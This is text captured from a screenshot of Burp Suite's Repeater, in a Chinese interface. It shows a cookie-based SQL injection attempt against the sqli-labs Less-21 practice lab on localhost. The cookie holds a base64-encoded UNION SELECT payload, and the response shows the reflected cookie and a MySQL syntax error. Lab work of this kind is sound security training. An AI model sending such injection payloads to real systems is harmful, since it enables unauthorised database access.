 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=ICAnIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
ICAnIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM=
and expires: Mon 17 Mar 2025 - 23:27:50
Issue with your mysql: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near
'union select 1,2,database()#') LIMIT 0,1' at line 1
完成 1,343字节 | 221毫秒